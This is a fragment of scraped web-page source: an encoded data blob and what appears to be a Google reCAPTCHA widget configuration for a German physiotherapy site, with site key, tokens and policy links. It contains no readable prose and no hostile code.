w6Rdw5UrwoU4wrzCiwBWFsKlS8K4wrdyw58zKcOxbwx3OGPCrHPDiMOeworCvCJ6w5HCqyPDgsKaFVPDkMORAsOCw7kyKVTCoUUvQWjDssKXQMOYwoAgwolzJTZcw7PCjsKCIsKtwodcwq3ChMOjSsOYegkAwowOV8Knwq/CtxDCg8OERcObSHDDoXwtD8OOwpldw7XChsOfdkwdCyVgwqpZw6lxSsK8w6klwqfDsk9HwqPCmHxewq/[base64]/Dux1uCcKVY8KQBwHCrUhuwp5YwoAFHcOTw6PCh1nCjVhWFsKIEMO4w783F3MnDgkmSsKWwq/CrjjDiMKAwojCmiMrfnA3ZUogw4gBw5jDq09bwrLDpT7CjEPDh8OtJMO2ScORwoJ+fTnDqsKvK3XDgcOfwpPDlA/DoURIwrHCrDItwpPDnAHDssOmw4pAwozDpcODw5FgwrsAw7hew6FuAcKMJsOgP2fCrsKwFXIuJMO+w4Akw6XCljnCih4rw7nCqcOow6VXD8KgdGPDt8OTasOsfRTDt3/DuMKMDAVPOGXCgsOjfBLChMOCw7zCgQTDphPCk8K/wpBpdzkcNcKYLU55woQ9w4Z1CcKJw5FECWPDkcOBwozDhMK+I8Ozwr9jZhfCp1vClcKIWsOSw5/CgMK5w7nCtcK9wq7DtW42wrE4WknCoTdofkfDtDLCn8Kmw6TDkTACwrpPwoAawoAfFMKpb8OWQCjDjMK0wrB5AWABRsOTDWR/EMK7wq56Q8O+D8OKccKDVA3DtmFybsKkw6haw57Dl8K3wqvDq8KeTyQIw7JEPcO0wpfDnsK5FMKuAMKlw61jw4RrwoPDm1rCp8K9Mk4ealPDun/Dlkw8azpfVmPCiDbCuErDjsO9VFUDaMKWw7TCuXfCjg/DucK1wrHCpsKYwpFJw5ErPV/[base64]/dMOgwpoZJEcxSsO0c23CtirDlsKFw6TCtcO2J8OlwoRfw6jDmsKsGz3Ck8KzdcOnVSdcTMO3KW/CqkYZw7bDoyXDi17Ct2fDtDPDsFQywr/DpxjDvsO8PjE/E8KWw5xjw4YnwoXDoCg/wrFDP8K5QT7CnMOIFcOoR2PDtS7DqxYhJDcXGsOZNMOFw44Bw4FfR8OmwpjDll0KOEnDpsK1wo9bOsOpI3nCsMO9woPCjMKQwpNIwow5b2ZEBVHCs1/CmT/[base64]/[base64]/[base64]/c8Oqw64sIVYrwojDksOLH8Kacx8AbX/Cl8K+w7x5wp3DmVbCjwXCk1rDnDoswpTDrcOxw6wdL8O2w7nCt8Kxw48Jd8KtwqbCsMK8TMOsZcOGw7xERxRMwo/DrWDDv8O3R8OhwpxQwp9dIMKlQ8KbwoVgw5s6RFLDrllAwpbCmxkkwqY2HjDDmMKYw4fCogDCoAQxSMOYfxrCv8OOwpHCpsOjwqvCg10GBcKYwpJ0QxvCrsKTwrohEQYpw6PCkMKcJ8Oew4VbbCvCksKlw7YZw7FeVcKzw53DusOYw6XDq8O/[base64]/ZcKBw5V/aj3Diz83W8Kzw4PCvMKzwogVdy/CvwDDn8OLAlbDkxVkG8KEKH/[base64]/DpCcPNX/Ch15ww4HCkBLCgcOUwrIawqUXUnBrYcKLw7MwDXFPwqnDoh40w4rDnsOfZGZqwqBowo7Di8KNIsK/w6DDjGVaw53DuMO/UVbCiMKrwrXCoiw8eE9Sw7QoBcKJVyDCiznDr8K7NsKHA8O5wr/Dsg/[base64]/CpFUBNGQlw5HCgsOQfsOUwqIbKsO4SDLCvsKYw6LClQLClcKAw4PCh8OjQ8OPaBhUZMOLNS4SwoVww6bDpFJxwqNKw4s/HTnDr8KMw7Z7N8Khw43Cvy1zfsO9w4rCn0/DkCsZw7cbwo4+VsKJdUwJwofCusOwFyFIw6MswqPDtS1/w7zCtQ8YbxfCjDEcfsKOw5TDgGNTCcOBQUEnEMO8YS4kw6fCp8OnISrDg8Obwq/Dmi8IwonCvsK3w60bw7rDlMOdIsO0SiNww4zCmCDDnls7wqzCkiJPwpTDs8KRWlUcL8OTKAh5KXbDo8KqXsKEwrPCncOTX3sGwqs/KMKfUMOfKMOOAMOhEcKUw7zDtsOBKSPCgg4ow53CjsK7SMKpw4Vyw47DjMObIXlGcMOWw7/Cj8OyFgEKScOfwrdVwobDrFzDlcOswoxddcKDPcOOM8KPw6/CjMOFQjRLw4Ytw4INwrnCoVLCgMKrGsOkwqHDsxgcw6tJw5Jsw5d6woXDonrDg2jCont9w4nCj8OuwpnDun7CqcOTw7vDgk3CsR7CsyvDpsOaWVTDokTDpsK+wrPCh8OnbcO0YcO8U8O/[base64]/wpfCpcKwwrBmcUgJAsKxcMKIwpRMw6JvwqkXUsKVwo1yw5luw54xw7/Dq8OiD8OBZFA0w7zCt8ORAMOkcE3DtMK9w4/CscKvwroDB8K8woTCgX3CgMKvwoDDssOObcOow4HCmsK3FMKEwqXDmcOCL8OhwolpTsKhwoTCi8K3cMKDNsKoNgvDryYWw5hrwrDCr8OdNMOQw7LCrG9rwoLCkMKPw4pDNz3CqsOUU8KGw7XCg0nCvEQMwpt9w78Gw5FgeADDlSJXwoHChcKVM8KvJn/DgMK2wrk5wq/DuTYcwplAEDDDolvCujBgwrkzwrJ9w4h4bmXCjMKxw6MhEUhiSFI/YF82Y8OKficHw55Qw63CgsOywppHO0xGw4U3GCYxwr/CvsOvY2zCpVI+MsKaR1ZURMODw4jDqcOqwqAJCsOfKVQbXMOZfsONw5phW8OBZmbCuMKDw6XCkcOFNcKvFAvDicKUw6rDvijDscKbw7Z0w4oSw5/CnsKSw4kOFzIAHcKKw6okw7PCpAk9wogAasO/wq44wrJyD8OCb8ODw6/[base64]/[base64]/[base64]/w61Uf8KWPMOGw53Co8Onw4/[base64]/PEYMw7ASBsOrw7vDjw9FI8OXE8ONa8Kgw6XDt8KqHsK4N8Oww4PCoSHCr2/[base64]/DvsO4w6Y1G8O5w7TDjcOGwq8gFB7Dt8KkSMKCdzDDgzk3wqnDrWDCgSN0wqnCpsKCI8KeAjvCp8KtwogSM8KXw7DDiigXwoQaPcOpV8Orw77DvsO1NsKewptoC8OEIcOiGXRWwpDDiVbDnDbDlWjDmHXCkXk9R2ofA3B1wqbDgcOxwrN/CcKeSsKjw4DDs0rDocKHwrcjMcKvXmIgw6IZw6RbaMOIDD44w74tF8K7cMO5TVjCv2VlZcOZLGDCqjx6PcOqRMKywolkOMOVfsOaM8Omw60zdg4wZhHCr1HCkh/[base64]/CuXAFw4bDlCMiYsKZcWXDuWjDug/DrRzCuMKKw7YYQ8KHZ8O9EMKpYsOawoTCisKOw6tEw49iw4NGU2/[base64]/cHXCk8OUw7ByAcOBZA0Mw4nChU8/W1dSW8OVwpDDigZww78qIMK4IMO4w47DsAfCkHPCgcOPC8K2Vh3DocOpwoDDv29RwopPw7VCM8Kow4RjTTXCgxV/TAYRfcKJwoDDtiE1cQcXwoTCksKQDMO5woHDoF3CjlnDt8KXwoRbVj5ew64oSsKdAcOGw5zDhksvc8KUwqxOScOAwpXDpzfDhS/[base64]/acOFQADCu0powqPCrcOxw53DgifDnsObw4NCUWnDmHFgw6paaEbCpDnDp8OjeARzUcOXAcKHwpDDhHF/w6vCmmjDvBnDncKAwoMzamTCtcK0XB9zwqRmwp8xw7LDhMOfaBhGwpbChcKuw7wycGbDkMORw77CmlpHw5LDiMK6OwYyfcOHNcKyw7TDlAPClcOawpvCssKAK8OQRsOmUsOWw6zDtFDDvDIHwp3DqB0Xfitgw6MtLXB6wo/CpkPCqsK5VsOrKMOiY8OQwrrDjcKNasOqwq3Ct8OTZMKxwqrDncKAAR/DjynDkCfDiBBLdQUcw5fDoi3CuMOQw6fCssOlwqU7NMKQwoV5EDJGwoZ5w4IOwqHDl0VOwo/ClRIsQcO3worCn8KvYUnCgsO3JsOCDsKBGRE6RmPCtcKSacKSw5l4w6XCrl5Twp4Kwo7Cm8KCZD5tLj9ZwqbDvx3DoHrCo1vDmMODGsK7w7bDtRHDkcKYZAnDlgN7w4c5WMK6worDnsOeLcODwq/Cv8KgBl7CnCPCsjvCujHDiCstw4IsfcO9WsKOw5ouO8KVwonCo8Ksw5gzCHTDmsOCAwhpKcONIcOFdjnDg0fCp8OZwqtZOV/CvD1gwoo4JMOudmN4wrvCr8OVJsKqwr/CtCBYFsKxcXkHfcOrXSfDi8KWaXTDpMKuwqVbSMKAw6DDpMO8IHkQeDbDhlQXP8KRdjLDkMOXwqfDlcOvFMKxw55UYMKJWMKQVGg3Nz/DtTgfw6Mxwr7DmsOaDcO8fsOSQ1xJRgPCnQ5cwqnCq0fDtSdfdWc2w4xde8K7w6l/RRvCh8O0f8KkQcOpL8KUWFdnYlLDu0jCusOfcsK/IMOvw6fCpU3DjsKvR3cmCnXDnMKGRyUcGjQePcONw6LDkg3CkgbDvw92wqs+wrjDjCnChCtlXcOWw7jDrGvDh8KYPx3CsDhiwpjDuMOCwoYjwplrUMOtw5fDgMOoO2BdNA7Cnjs3wq8Rwpx5OsKxw5DDj8O8wqYfwr0Meig9Z1fCicOxDS3Dj8O/[base64]/wp4WbcKAw6XCq8OVVcKUFi3CjBzDl8Opw4NKel8ISMKSwo3CgcK2w69Iw750wqQhwqpFw5gNw6d8W8KdMwJiwq3CrMKZwqLCmMK3WiktwpnCksO7w7tncTfCrMKdwr4jA8K2dhhUFMOU\x22],null,[\x22conf\x22,null,\x226Ldxh48UAAAAAN1MGDg8GYMl7-xzf0grIrc4pcMR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.deinephysio.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E7CELgd14WJiceG2V7tTZXRGLi6UVUUT80VZjJ9IQVA\\u003d\x22,1,0,null,1,1768433389820,0,0,[197,57,160,51],null,[200,129,114],\x22RC-g6ELnSPK5OYDyg\x22,null,null,null,null,null,\x220dAFcWeA6WXo23-WyzDdP1cKY11_rsazHrx1uwV3iQnmHFhJZmRpkB3Q5t1rDK7jP6nQaF9Nq_rAMz9tifDBGvBUrVSTYhzdKNfQ\x22,1768516189685]");
    </script></body></html>